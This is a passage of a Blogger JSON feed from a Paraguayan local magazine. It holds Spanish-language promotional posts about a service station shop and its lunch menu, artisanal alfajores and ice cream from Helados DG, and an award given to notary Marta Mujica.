comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 